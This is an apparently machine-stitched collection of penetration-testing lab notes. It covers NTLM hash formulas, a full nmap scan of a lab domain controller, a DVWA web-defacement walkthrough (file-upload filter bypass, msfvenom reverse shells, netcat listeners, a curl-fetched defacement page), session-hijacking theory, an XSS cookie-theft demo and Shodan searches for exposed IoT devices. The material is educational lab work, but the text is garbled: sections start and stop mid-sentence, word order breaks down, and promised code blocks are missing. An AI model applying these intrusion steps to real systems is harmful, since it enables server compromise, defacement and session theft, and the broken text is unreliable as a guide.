IoT The Internet of Things (IoT) is basically the interconnection of different types of devices on a network that share data. This network can even be the Internet itself, or in other cases private networks. These devices communicate with other devices on the same network and in turn allow monitoring and control of their functionalities.
Nowadays this type of device is very varied, from security cameras, environmental sensors, lights, sound systems, etc. Even industrial controllers that maintain critical operations such as controllers for wind farm turbines, telecommunications centers, critical flight controls. Or much more mundane systems such as traffic light controllers or "smart" refrigerators.
This whole range of devices generally operates with some level of autonomy. But they commonly have some administration panel from which their operation can be monitored and even completely modified.
Considering that these devices in many cases are exposed to the Internet, they can usually be scanned for vulnerable software that allows access with elevated privileges, exposed services that use common or factory default passwords. One of the tools we can use to locate these types of devices is
C = 8-byte server challenge, random
K1 | K2 | K3 = NTLM-Hash | 5-bytes-0
response = DES(K1,C) | DES(K2,C) | DES(K3,C)
SC = 8-byte server challenge, random
CC = 8-byte client challenge, random
CC* = (X, time, CC2, domain name)
v2-Hash = HMAC-MD5(NT-Hash, user name, domain name)
LMv2 = HMAC-MD5(v2-Hash, SC, CC)
NTv2 = HMAC-MD5(v2-Hash, SC, CC*)
response = LMv2 | CC | NTv2 | CC*
┌──(kali㉿kali)-[~]
└─$ sudo nmap -sC -sV -Pn -p- -T5 -O -v -oN results  192.168.31.131
[sudo] password for kali:
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2020-12-06 13:48 EST
NSE: Loaded 153 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 13:48
Completed NSE at 13:48, 0.00s elapsed
Initiating NSE at 13:48
Completed NSE at 13:48, 0.00s elapsed
Initiating NSE at 13:48
Completed NSE at 13:48, 0.00s elapsed
Initiating ARP Ping Scan at 13:48
Scanning 192.168.31.131 [1 port]
Completed ARP Ping Scan at 13:48, 0.05s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 13:48
Completed Parallel DNS resolution of 1 host. at 13:48, 0.01s elapsed
Initiating SYN Stealth Scan at 13:48
Scanning 192.168.31.131 [65535 ports]
Discovered open port 53/tcp on 192.168.31.131
Discovered open port 135/tcp on 192.168.31.131
Discovered open port 139/tcp on 192.168.31.131
Discovered open port 445/tcp on 192.168.31.131
Discovered open port 49703/tcp on 192.168.31.131
Discovered open port 9389/tcp on 192.168.31.131
Discovered open port 49667/tcp on 192.168.31.131
Discovered open port 3268/tcp on 192.168.31.131
Discovered open port 636/tcp on 192.168.31.131
Discovered open port 49674/tcp on 192.168.31.131
Discovered open port 49676/tcp on 192.168.31.131
Discovered open port 3269/tcp on 192.168.31.131
Discovered open port 49666/tcp on 192.168.31.131
SYN Stealth Scan Timing: About 45.08% done; ETC: 13:49 (0:00:38 remaining)
Discovered open port 593/tcp on 192.168.31.131
Discovered open port 5985/tcp on 192.168.31.131
Discovered open port 49673/tcp on 192.168.31.131
Discovered open port 88/tcp on 192.168.31.131
Discovered open port 464/tcp on 192.168.31.131
Discovered open port 49710/tcp on 192.168.31.131
Discovered open port 49686/tcp on 192.168.31.131
Discovered open port 389/tcp on 192.168.31.131
Completed SYN Stealth Scan at 13:49, 55.14s elapsed (65535 total ports)
Initiating Service scan at 13:49
Scanning 21 services on 192.168.31.131
Completed Service scan at 13:50, 53.60s elapsed (21 services on 1 host)
Initiating OS detection (try #1) against 192.168.31.131
Retrying OS detection (try #2) against 192.168.31.131
NSE: Script scanning 192.168.31.131.
Initiating NSE at 13:50
Completed NSE at 13:51, 40.06s elapsed
Initiating NSE at 13:51
Completed NSE at 13:51, 0.07s elapsed
Initiating NSE at 13:51
Completed NSE at 13:51, 0.00s elapsed
Nmap scan report for 192.168.31.131
Host is up (0.00045s latency).
Not shown: 65514 filtered ports
PORT      STATE SERVICE       VERSION
53/tcp    open  domain        Simple DNS Plus
88/tcp    open  kerberos-sec  Microsoft Windows Kerberos (server time: 2020-12-06 18:49:48Z)
135/tcp   open  msrpc         Microsoft Windows RPC
139/tcp   open  netbios-ssn   Microsoft Windows netbios-ssn
389/tcp   open  ldap          Microsoft Windows Active Directory LDAP (Domain: CHUKARO.local0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=Chukaro-DC.CHUKARO.local
| Subject Alternative Name: othername:<unsupported>, DNS:Chukaro-DC.CHUKARO.local
| Issuer: commonName=CHUKARO-CHUKARO-DC-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2020-11-24T20:30:01
| Not valid after:  2021-11-24T20:30:01
| MD5:   b134 42d1 5e7e 2394 dc8a 0eae 3e6f bb9f
|_SHA-1: 0fb3 428c 8b1f 8a6b b92a 785a a84e cc3f c393 74dd
|_ssl-date: 2020-12-06T18:51:20+00:00; 0s from scanner time.
445/tcp   open  microsoft-ds?
464/tcp   open  kpasswd5?
593/tcp   open  ncacn_http    Microsoft Windows RPC over HTTP 1.0
636/tcp   open  ssl/ldap      Microsoft Windows Active Directory LDAP (Domain: CHUKARO.local0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=Chukaro-DC.CHUKARO.local
| Subject Alternative Name: othername:<unsupported>, DNS:Chukaro-DC.CHUKARO.local
| Issuer: commonName=CHUKARO-CHUKARO-DC-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2020-11-24T20:30:01
| Not valid after:  2021-11-24T20:30:01
| MD5:   b134 42d1 5e7e 2394 dc8a 0eae 3e6f bb9f
|_SHA-1: 0fb3 428c 8b1f 8a6b b92a 785a a84e cc3f c393 74dd
|_ssl-date: 2020-12-06T18:51:20+00:00; 0s from scanner time.
3268/tcp  open  ldap          Microsoft Windows Active Directory LDAP (Domain: CHUKARO.local0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=Chukaro-DC.CHUKARO.local
| Subject Alternative Name: othername:<unsupported>, DNS:Chukaro-DC.CHUKARO.local
| Issuer: commonName=CHUKARO-CHUKARO-DC-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2020-11-24T20:30:01
| Not valid after:  2021-11-24T20:30:01
| MD5:   b134 42d1 5e7e 2394 dc8a 0eae 3e6f bb9f
|_SHA-1: 0fb3 428c 8b1f 8a6b b92a 785a a84e cc3f c393 74dd
|_ssl-date: 2020-12-06T18:51:20+00:00; 0s from scanner time.
3269/tcp  open  ssl/ldap      Microsoft Windows Active Directory LDAP (Domain: CHUKARO.local0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=Chukaro-DC.CHUKARO.local
| Subject Alternative Name: othername:<unsupported>, DNS:Chukaro-DC.CHUKARO.local
| Issuer: commonName=CHUKARO-CHUKARO-DC-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2020-11-24T20:30:01
| Not valid after:  2021-11-24T20:30:01
| MD5:   b134 42d1 5e7e 2394 dc8a 0eae 3e6f bb9f
|_SHA-1: 0fb3 428c 8b1f 8a6b b92a 785a a84e cc3f c393 74dd
|_ssl-date: 2020-12-06T18:51:20+00:00; 0s from scanner time.
5985/tcp  open  http          Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp  open  mc-nmf        .NET Message Framing
49666/tcp open  msrpc         Microsoft Windows RPC
49667/tcp open  msrpc         Microsoft Windows RPC
49673/tcp open  ncacn_http    Microsoft Windows RPC over HTTP 1.0
49674/tcp open  msrpc         Microsoft Windows RPC
49676/tcp open  msrpc         Microsoft Windows RPC
49686/tcp open  msrpc         Microsoft Windows RPC
49703/tcp open  msrpc         Microsoft Windows RPC
49710/tcp open  msrpc         Microsoft Windows RPC
MAC Address: 00:0C:29:1C:F8:3D (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
OS fingerprint not ideal because: Timing level 5 (Insane) used
No OS matches for host
Network Distance: 1 hop
TCP Sequence Prediction: Difficulty=263 (Good luck!)
IP ID Sequence Generation: Incremental
Service Info: Host: CHUKARO-DC; OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:
| nbstat: NetBIOS name: CHUKARO-DC, NetBIOS user: <unknown>, NetBIOS MAC: 00:0c:29:1c:f8:3d (VMware)
| Names:
|   CHUKARO-DC<20>       Flags: <unique><active>
|   CHUKARO-DC<00>       Flags: <unique><active>
|   CHUKARO<00>          Flags: <group><active>
|   CHUKARO<1c>          Flags: <group><active>
|_  CHUKARO<1b>          Flags: <unique><active>
| smb2-security-mode:
|   2.02:
|_    Message signing enabled and required
| smb2-time:
|   date: 2020-12-06T18:50:40
|_  start_date: N/A

NSE: Script Post-scanning.
Initiating NSE at 13:51
Completed NSE at 13:51, 0.00s elapsed
Initiating NSE at 13:51
Completed NSE at 13:51, 0.00s elapsed
Initiating NSE at 13:51
Completed NSE at 13:51, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 153.56 seconds
           Raw packets sent: 131159 (5.775MB) | Rcvd: 75 (3.856KB)
tcp.port == 21
ftp
tcp.port == 20 || tcp.port == 21
-ef FILE: Indicates the path to the file that will be hidden in the cover file. For our example this file is MESSAGE which contains the complete poem The Raven.
passphrase: the key needed to extract the hidden content. For this example the key is POE.
: The key to be able to extract the hidden content.
esgeeks.com: This diagram shows two 4-pixel images both in color and in binary values. Each binary block represents the value of the corresponding pixel.
Many times this type of attack is intended to spread a message of a political or protest nature, in other cases the goal is to impact the website's reputation and in other cases it is done simply so the attacker can boast that they hacked the site in question.
Example of Website Defacement
Some of the most famous websites in the world have been victims of this type of attack at some point. In 2012 Google Romania was hacked and every user in Romania who tried to access the search engine was presented with a page warning that they had been hacked. It is noteworthy that it is suspected this attack actually lasted at least 5 days until they managed to revert the changes within a few hours after detecting it. In 2018 a medical information and patient survey website managed by the National Health Service of the United Kingdom, was also a victim of this type of attack. During that time anyone trying to access the website could see the defacement message: "Hacked by AnoaGhost".
In 2019 at least 15 thousand websites in Georgia (the European country) were hacked to carry out a massive defacement attack and eventually those sites were taken offline by the attackers. Among these sites were government sites, banks, news outlets and television networks.
It is worth noting that to carry out this type of attack, various techniques are used to exploit vulnerabilities such as XSS, SQL Injection, CSRF, DNS Hijacking, etc.
That is to say the attack vectors that can be used to gain control of the website actually depend on the vulnerabilities present in the website being targeted for Defacement.
Creating a lab to practice Web Defacement
ATTENTION: This practice laboratory is intended for educational purposes. Do not attempt to perform this on a website that does not belong to you. I am not responsible for illicit use of this information.
We will now see how we can put this type of attack into practice using a vulnerable web application on a virtual machine. To set up this lab we will use the following:
Windows 10 VM: This VM will be responsible for serving our vulnerable application. You can use Linux/OSx if you prefer.
XAMPP: It will allow us to quickly install our vulnerable web application.
DVWA (Damn Vulnerable Web Application): The vulnerable application with which we can practice various techniques and attacks. In this case we will use it to do a Web Defacement.
NOTE: We will not include the steps to configure the Windows VM in this practice. It is a simple process you can see with a quick Google search. However, this practice will include a brief guide to configure XAMPP and DVWA.
Installing XAMPP
The installation of XAMPP is quite simple, just run the installer and practically click Next with the default values until the installation begins.
In my case I will choose to install everything in English, in your case you can choose another language in the next installation step:
Once the desired settings are selected, the installer will inform us that everything is ready to begin the installation:
When the installation begins we will see a screen similar to this:
Once the installation is complete, check the checkbox so the XAMPP control panel opens:
When the control panel of XAMPP opens, we only need to click the Start button for the Apache and MySQL. Once the initialization of these options is complete we will see the following:
NOTE: If you receive an error when trying to initialize Apache, make sure to stop any service that is using the same ports Apache is trying to use (80 and 443).
In some cases the Windows Firewall may ask for confirmation to grant access to Apache and MySQL. Be sure to do so if that confirmation appears.
With this we already have our XAMPP stack ready to load our vulnerable web application and begin our practice. Next we will see how to configure DVWA to be served with XAMPP and so we can access this app.
Installing DVWA
Now that we have XAMPP configured, the next step is to install our vulnerable web app so that it can be accessed and eventually attacked for our Web Defacement practice. The first thing we need to do is download DVWA and unzip the folder on the Windows 10 VM desktop (or wherever you prefer).
In my case I will choose to rename this folder from its original name DVWA-master to simply DVWA. I do this because the name, whatever we choose, will be the one we use to access this Web Application from the URL.
Once the folder is ready, we must move or copy it into the subdirectory called htdocs inside the installation folder of XAMPP.. In my case I chose to install XAMPP in the following path C:\xampp and then inside I copied the folder DVWA into htdocs. As shown in the image below:
The next step is to modify the configuration file of DVWA so that it can connect to the database MySQL that was configured by XAMPP. For this we enter the directory DVWA, then the subdirectory called config and create a copy of the file named config.inc.php.dist and rename the copy as config.inc.php. Once this is ready, open that file with Notepad or your editor of choice and we will see the following:
The only thing we need to change in this file is the DB username and password to the following:
db_user:root
db_password:leave it empty.
The file should look like in the following image:
When finished save the changes and we are ready to open our web app in the browser. To do this open your browser and navigate to the following URL: localhost/DVWA/setup.php:
We will see that the application will load by default the page to set up the database. Once on this page we only need to click the button called Create/Reset Database located at the bottom of the page and after a moment we will see the following:
If everything went well, the application will automatically redirect us to the app's login form:
NOTE: To log in we use the credentials: admin and is also stored line by line. In fact each of the lines of this file corresponds 1 to 1 with those of the
Once inside the app, we will configure the security level to medium and apply the changes. DVWA allows us to configure different security levels to practice various types of attacks simulating more or less vulnerable applications. In this case we will use the Medium level, just select it in DVWA Security -> Medium and click the Submit button. Once done we will see the confirmation message below, as shown in the following image:
With all this configured, we are ready to see how to compromise this app to achieve our objective of practicing Web Defacement.
Practicing Website Defacing
The Tools
For our defacement practice, we will use the following tools. Make sure to download them on your attack machine and have Burp installed. In my case I will use Kali which already comes with Burp Suite Community installed. I should clarify that I had never tried to compromise this web application before, therefore this write-up may be quite long since I will document every process I try to follow to hack it.
Tools we will use for the Defacement:
Burp Suite [LINK]: To analyze the requests generated from/to the vulnerable application. We will even use Burp to bypass certain security mechanisms of the application in order to obtain the access necessary to do the defacement.
msfvenom: We will create a payload that gives us initial access to the server, from which we can eventually perform the defacement.
Index.html []: The custom HTML file that will be used to replace the home page of our victim application. This file is adapted for this practice from several defacement examples I found on the internet, including one created by Wh1t3R0s3.
Testing possible vulnerabilities in File Uploads
The first thing we will do is open Burp to use its integrated browser and check that we have access to the web we set up with XAMPP. I will do all this from VM with Kali. The idea is to review the file upload module that DVWA has and try to bypass its protections, to be able to upload a payload that gives us initial access to this server where the app is hosted. So we open Burp, and navigate to the URL where we installed this app.
Once Burp Suiteis open, navigate to the following path to open the integrated browser: Proxy Tab -> Intercept Tab -> Open Browser button (both the one in the tab header and the one in the body of burp tab content do the same).
Navigate to the URL of our vulnerable web app: Windows-VM-IP:port/pathDVWA:
Windows-VM-IP: The IP of the VM (Windows 10 in my case) where XAMPP is running and our app DVWA.
Port: The port to connect to the content being served XAMPP (80 and 443).
pathDVWA: The name of the folder where we saved DVWAwhich is inside XAMPP/htdocs.
Login in DVWA: in this case we are not interested in compromising this login form, since we already know the credentials (admin:password). The challenge we are interested in solving is inside the DVWA dashboard, and it is the one that will give us access to perform our defacement.
Once logged into our app, navigate to the File Upload option in the app's left menu:
The idea of our attack will be the following. We will try to bypass the upload form exposed in this part of the app, which only accepts images. And we will see how we can bypass that protection to upload our PHP form. This PHP form will give us access to eventually upload files that give us access to manipulate the server files, specifically the file that is served as the home of this web app (index.php). That index file will then be replaced by our HTML for defacement that I prepared beforehand. In this way we will perform our defacement.
To begin we will enable the interceptor in Burp Suite so that the communication between our browser in Kali and the web app can be intercepted. We are interested in knowing what type of request is sent to the server when we upload a valid image and when we try to upload a file whose extension is not allowed. We will evaluate the differences with Burp and see how we can manipulate that invalid request to convince the server that the file we are trying to upload is an image and not a PHP.
Let's see what happens in the request sent when we upload a valid image:
And we see that when clicking Forward, the request is processed and accepted by the server:
We can observe two important pieces of data in the request:
Content-Type: image/jpeg: Which indicates that the server will interpret the file being uploaded as, in this case, an image.
Filename="Test1.jpg": The filename and its extension.
And if we navigate to that path, we see that indeed our image file is on the server:
Let's see how the request behaves when the uploaded file contains a prohibited extension.
And when forwarding that request, we see that it is detected as invalid and rejected as expected:
We can observe the same important data in this request:
Content-Type: application/x-php: Which indicates that the server will interpret the file being uploaded as a php.
Filename="Test_shell.php": The filename and its extension.
With this information, we can theorize that both parameters influence when the controls (or filters) implemented to sanitize uploaded files are executed.
Obtaining Initial Access: Exploiting the File Upload
With this information we can try our first attack to attempt to upload our form and bypass this control implemented by the app. We will do it by modifying the request sent to the server when we click Upload after attaching a PHP file.
Let's review then what we will attempt:
We will create our own file upload form that has no protection and allows us to upload any type of file. This form will be the first file we must manage to upload, and it is the one that will open the doors to the server.
We will try to see how we can upload this form to the server, for which we will attack the DVWA File Upload form.
When uploading our form, we will intercept the request with Burp Suite and modify the Filename and Content-Type to specify that our PHP Form is actually an image and see if in this way we can bypass the protection.
We will send the modified request to the server.
With this we will test whether this modified request can indeed bypass the app's protections and whether our file will be uploaded without problems.
Once we have the Custom File Upload Form uploaded, we will use it to upload a payload (php reverse shell in this case) with which, if all goes well, we will have initial access to begin the defacement.
Creating our unrestricted Custom File Upload
I will not go into detail on how to create this PHP form, I will leave the code I prepared below and the repository of a similar idea that helped me put everything together.
It is very possible that the upload verification mechanism used by this app can detect our PHP code as an app, despite us providing Content-Type, Filename and headers as if they were those of an image. For this reason we will try to mask our form as best as possible, while trying to keep it as small as possible.
What we will do is create a very small PHP and HTML file that simply generates an upload form with no restrictions. If we manage to upload this small form without problems, we will be closer to having the access necessary to do the defacement.
The code would look like this:
You can download the example I used as a base from the following repository: 👉LINK
This file I will save as GIF98.php.jpg in an attempt to bypass some control that checks the uploaded file's extension. It is quite common that weak protections implemented in web apps only verify from the end of the filename to the first dot (.jpg) ignoring the second extension (.php). Sometimes this verification is done the other way around, and it is checked from left to right from the filename so it is possible we may have to change the name to GIF98.php.jpg.
We will also edit the request after clicking Upload in the app, to remove the jpg extension and leave the Filename parameter like this: Filename=GIF98.php.
The name of this form can be whatever you want, in my case I chose that one for no technical reason but it was after reviewing some resources like Hacktricks and Penetration Testing Playbook, where the possibility of bypassing some protections by adding an image header to our PHP is mentioned (header):
The concept is simple: you try that the server interprets the request headers and then when it "sees" the content the first thing it finds is an instruction (header) that is normally associated with an image file. In the example above we see that this header is GIF89a, but there are also others such as GIF98 which is the one I will use in this lab.
Let's see if this idea works: In DVWA -> File Upload we will upload our form and intercept the request with Burp after uploading it.
We will modify the following if the request shows that when uploading the file its format is detected as application/x-php and not as an image:
We change the value of Filename=GIF98.php.jpg to Filename=GIF98.php
We change the value of Content-Type: application/x-php to Content-Type: image/jpeg
The request will look like this:
When forwarding the modified request we see the result:
We did it! we were able to bypass the app's protection and uploaded our own File Uploader. Let's see now if we can load it by accessing the path the app gives us in the message:
And indeed we can open our File Uploader:
We can test this form to see that indeed any file we upload, regardless of its extension, will be accepted. In this case I have already tested it and it works, so I will not cover that mini test since this write-up is already quite long.
Creating our reverse shell with msfvenom
NOTE: In a real scenario many of these payloads we create can be easily detected by the Firewall and Antivirus installed on the server. In this case since we are practicing in a test lab we will not have that problem and even if we did we can disable them. To mitigate this we can use obfuscation techniques to upload them without being detected.
Let's quickly see how we can create our reverse shell using msfvenom. We will not use metasploitdirectly, we will instead try to connect the reverse shell to our netcat listener in the Kali terminal.
In my case:
Now that we have our payload, we set up our listener:
With everything ready we upload our payload:
Indeed if we go to the URL where files are uploaded, we will see our payload:
Finally let's see if we can get a connection to the server by reverse shell when opening our payload:
And in our terminal we finally receive the connection:
The next step is the defacement which we will see below, for the defacement the objective is to replace index.php with our web file that we prepared for the defacement.
Before we can proceed with the defacement we must solve a small problem, the connection we receive with our reverse shell is quite unstable and the connection to the server cuts off quickly. To mitigate this problem we will try to create a second payload in exe format for the Windows platform where the app runs. The idea is that once we have the initial connection with thepayload1 , we will execute the payload2 netcat to obtain a more stable session in a
And once created we upload it with our custom upload form, as we did with the first payload. Now we will leave 2 listeners netcatrunning with , each pointing to the port selected when creating these payloads. In my case, and 2112 for the php payload2113 for the exe . We will then execute the php payload
and upon receiving the connection we will quickly execute the .exe payload to receive the other reverse shell connection which may be more stable:
Now we finally have a second more stable shell to work with. The next step, finally, is the defacement.
Performing the Website Defacement
Finally, after several processes we have initial access to the server to perform the defacement. Let’s see if we can carry it out without encountering any other obstacle. index.php The first thing is to have our HTML ready to replace the and we will serve it online using a local HTTP server started with:
python
Then we download that file to the webserver using Curl: HTML And indeed we see that we managed to upload our
for the defacement: DVWA:
Let's see if we can view the defacement by accessing the main path ofWe did it Website Defacement.
, the hardest part was learning how to bypass the file upload protections of this web app and how to generate a stable reverse shell connection that then allowed us to carry out our
These labs are subject to modifications and corrections; the most up-to-date version is available online at the following link.
,
STP(Session token prediction)
,
TP(token tampering)
and
SP(Session Replay)
,
XSS(Cross-site-scripting)
,
SF(Session-Fixation)
among others.
Passive attacks involve monitoring the network traffic between hosts, sniffing interesting traffic but without affecting the communication at all. In contrast active-type attacks involve the attacker sending network packets, which is known as packet-injection.
In turn, these types of attacks can be classified into the following categories:
Stealing: Attacks where in effect the "session is stolen" For example using Trojans, Network-Sniffing, etc.
Guessing: Attacks where an attempt is made to "guess" the session ID. For example the pattern used in the generation of Session IDs is identified and emulated until a valid one is generated.
Brute-Forcing: Attacks where the brute force approach is used with scripts. For example attacks that try various combinations of user:password until finding the correct one.
Broadly speaking, session-hijacking consists of the following stages:
Stage
Description
Sniffing
The attacker attempts to intercept the traffic between two hosts, to sniff the network traffic between hosts.
Monitoring
Monitoring network traffic in search of session information.
Session Desync
At this point the attacker is ready to break or desynchronize the connection between the hosts.
Session ID
The attacker takes control of the session, via various techniques such as Session Guessing. To achieve generating a session-ID valid.
Command Injection
Once the attacker controls the session they begin to inject malicious commands or may take full control of the authenticated session and operate in place of the legitimate user.
Session hijacking differs from Spoofing in a fundamental trait: when spoofing the attacker tries to impersonate the victim and does not have an active session of that user. Generally they try to obtain a session through social engineering and data theft. In session-hijacking on the other hand, an attempt is made to take control of an existing authenticated session between the victim and a given host.
It should also be borne in mind that session-hijacking occurs at two levels: Network-Level Session Hijacking and Application-Level Session Hijacking. We will see below their differences and different types of attacks.
Application-Level Session Hijacking
Image by: www.starcertification.org
In Application-level session hijacking, the attacker attempts session hijacking as well as various techniques to create new sessions(session-ID). In this type of approach we need to adapt our attacks according to the technology that powers, for example, the web application we are trying to attack. For this purpose various types of attacks and techniques are used, some of which we will see below.
Attack
Description
Session Sniffing
Consists of sniffing the communication to obtain a Session Token or ID and manage to authenticate to the target web application. Normally some Network Sniffer is used(Wireshark or Ettercap) or by using a web proxy such as (Burp Proxy , ZAP or Fiddler).
Session ID Prediction
In this attack what is sought is to identify the pattern used in the generation of session tokens or session-IDs. If such a patternis found, the attacker can then begin to generate session-IDs that are considered legitimate by the application.
MITB(Man-in-the-browser)
Similar to the Man-in-the-middle attack, trojansare generally used, and malicious extensions to intercept the communication between the browser and the security mechanisms implemented in the application. In this way the malicious code can directly manipulate the DOM (Document Object Model) and extract or modify information without the user realizing it.
Since the server has no way of detecting which values were modified by the attacker and which by the user, it simply performs the requested transaction. Imagine this scenario in a home banking application, the malicious extension can modify the amount and destination account of a transfer without the user noticing and the attacker will receive those funds in an account under their control. The malicious code can even reset the original values for example when the server issues the transfer receipt. In this way the user does not detect any suspicious activity.
XSS(Cross site scripting)
It is an attack in which scripts are injected into normally benign sites so that these scripts are executed without issues since the website has no way of knowing that that code is not part of the same web it is serving.
Network-Level Session Hijacking
Image by: www.starcertification.org
Network-level session hijacking has the advantage that attacks do not have to be adapted according to the technology used, for example in a given web application, since this attack is performed directly on the network information flow which is independent of the technology in which the application is developed. In this modality, the objective is to intercept and manipulate the network traffic between hosts and various techniques are used, below we will see some of them.
Attack
Description
IP Spoofing
Using IP spoofing, the attacker can modify network packets and send them to the server indicating that the source IP is the victim's when in fact those packets are emitted by the attacker.
These packets will be taken as valid traffic originated in the TCP session created by the victim.
TCP Hijacking
In TCP Hijacking the idea is to create a state in which the victim and the host cannot communicate and to be able to send altered network packets that simulate coming from both sides and thereby gain control of the session.
For this it is necessary that the attacker be on the same network as the victim. Then to prevent the victim and the server from communicating one can make use of attacks such as DoS(Denial-of-Service).
UDP Hijacking
Since in UDP network packets do not need to be sequential, nor does it use ACK packets, this protocol is much weaker than TCP and therefore UDP-Hijacking is much simpler than TCP-Hijacking.
Tools for Session Hijacking
Some of the tools used for App and Network level Session Hijacking are listed below:
Tool
Description
OWASP ZAP (Zed Attack Proxy)
OWASP ZAP is an open source web application security scanner. It is used to perform security audits and analyze different vulnerabilities in webapps.
Burp Suite
It is an integrated tool for performing security audits on web applications. It includes various tools for forwarding requests, modifying requests, fuzzing, web crawling and even analyzing session tokens, among others.
JHijack
Based on Java, it is a cross-platform tool for the analysis and detection of web vulnerabilities. Some attacks that can be simulated include DOM Body Hijacking, URL Attack and session Hijacking. It requires programming and HTTP protocol knowledge for its use; it is aimed at programmers.
DroidSheep
Tool for Mobile (Android) sniffing and network analysis. It allows the capture of cookies and profiles to carry out session hijacking.
DroidSniff
Another Android app that allows performing security analysis on wireless networks and capturing user accounts from Facebook, Twitter among others.
Simple Example of XSS
Let's now see a simple example of how a Cross Site Scripting (XSS)attack works. For this example we will use a practice website called XSSGame, on which we can practice various techniques of XSS. In particular in this case we will see an attack of the Reflected XSS.
Previously we mentioned the possibility of stealing session cookies through XSSattacks. Let's see the following example:
The first thing we will do is create a cookie, since this practice site automatically filters the only valid cookie it uses (called ACSID).
NOTE: The creation of this cookie is purely to exemplify this XSS technique with this practice website. In real websites this is not part of the XSS attack process.
To create a test cookie it is enough to open the site URL and then pressing F12 we open the Devs tools of the browser:
Once in the dev tools, we go to the tab Application -> Storage -> Cookies -> http://xssgame.com and we will see the following:
To create our cookie just double click on the empty row (marked in red in the image), in the Name column enter the cookie name and in value the value. Below are the values I put.
Name:CEH_XSS
Value:Cookie Theft with XSS
Once the cookie is created, we should see something similar to this:
Now let's see how, by exploiting the vulnerability of this simple web, we can directly steal that cookie without much effort. It should be clarified that this is possible because the site does not process the user's input in the search box and directly includes it in the page exactly as it comes. Since this app is intentionally vulnerable, apart from an XSS attack via the input available in the UI, we will see that we can also make use of an XSS attack via the URL.
XSS via unsanitized Inputs and URLs
Let's see how simple this XSS attack via the practice site's search box is. We just need to prepare a small script that will be in charge of stealing the cookie we created and present its value in a Javascript alert box:
The script is super simple and since the site processes the content directly without making any checks on what is being entered, it is enough to use a <script> tag and an alert that raises the value of the cookies by calling document.cookie.
<script></script>: Simple HTML tag that allows us to include JavaScript code.
alert: It is a method that shows an alert window with the indicated content.
document.cookie: cookie is a property version of document, which allows us to read and assign cookies associated with the document (web page) we are accessing. .
Let's see what happens when we enter this code in the site's search input:
And when clicking the search button, our XSS attack is processed successfully.
Obviously this is a super basic example of an XSS attack, but it serves to demonstrate the importance of sanitizing values entered by the user.
Likewise, we can directly attack the site's URL. The only thing to keep in mind in this case is that we must URL encode special characters such as / , () and the spaces and then append the result to the URL:
If we perform a simple search on this site, we can see how the query that will later return or not results is built:
As we see after a search the URL looks as follows:
With this in mind we can convert our attack script so that it can be executed directly via URL. To do URL encoding we can use an online tool such as URL Decoder/Encoder(Link).
We enter our simple Script exactly as we used it before, and click the Encode:
If we add that to the URL of our vulnerable web and execute it we should get the same alert with the cookie content:
As we can see the XSS by URL attack is successful and if we look closely at the final URL, we see that after being processed some characters that we had encoded before are now shown directly. This same example can be adjusted so that instead of showing the cookie in an alert, it is sent to our machine or to a site we control and thus make use of that cookie to impersonate a valid user session.
The site presents other challenges about XSS attacks that I recommend exploring and practicing to understand this type of attacks and their variants.
These labs are subject to modifications and corrections; the most up-to-date version is available online at the following link.
Shodan.io
, a kind of search engine like DuckDuckGo, Google, etc. But unlike those,
Shodan
allows us to locate devices on the Internet.
Shodan has multiple services that run 24/7 and scan the Internet for devices to scan them, detect open ports and various types of information and possible vulnerabilities. By consuming the data generated in this process by Shodan, we can obtain very valuable information about the targets we intend to investigate.
Next we will see how we can use Shodan to locate various vulnerable IoT devices exposed on the Internet and the type of information we can obtain.
Using Shodan.io and its Search Query Syntax
To start with Shodan we can make use of its interface to browse results by categories, device types, countries, etc. This web interface even provides a map view where we can locate devices geographically. We also have a Shodan CLI command-line program for various operating systems, and development packages for Python, NodeJS, etc.
Shodan Search Query Syntax
In Shodan we also have a query language called Search Query Syntax. This syntax allows us to use various filters to obtain results more specific to our needs. The information returned contains various properties about the device and its exposed services, such as the country where it operates, open service ports, details about the organization it belongs to, etc.
Some of the useful filters we can use with Shodan:
geo: Allows us to specify geographic coordinates.
country: Allows us to search for devices in a given country.
city: Allows us to search for devices by city.
hostname: To locate hosts by name (google.com)
os: Search by operating system.
port: search by ports.
net: To search by IP or CIDR
And some examples of queries using some of these:
Search for Apache servers in a given country:
Search for Nginx servers in a particular city:
A combination of several filters:
In this way we can generate our own queries to obtain more focused results about our targets. It is worth noting that this query language supports many other filters. We can learn them from the searches on the Shodan website itself and there are various repositories with useful queries we can try. For this practical exercise we will use some particular queries to locate certain devices of our interest.
It should be clarified that to obtain Shodan results via queries, you must obtain your API key on Shodan.io. This API key will be required to make queries on Shodan and view different pages of results. Shodan offers a free key, but obviously provides limited functionality, such as the number of queries we can perform. For this practical exercise I will use my personal key.
Locating devices with Shodan.io via Python3
image by Nullbyte
For this practical exercise I will use the official Python library for Shodan, which you can download from the following repository. Let's see how this banner looks when making a query with a basic program in Python, a sort of Hello World with Shodan.
It actually contains a little more than necessary for a Hello World, but it is important to be able to visualize the information returned by Shodan in a friendlier format than the raw format in which the response is initially returned:
Note: To use this script just copy it and make sure to run:pip3 install IPy, shodan, json
If we observe the response, we see the level of detail we can obtain. For this example I set the Buenos Aires Tourism website as the target and intentionally removed some data so that it is easier to visualize the base information included in the banner:
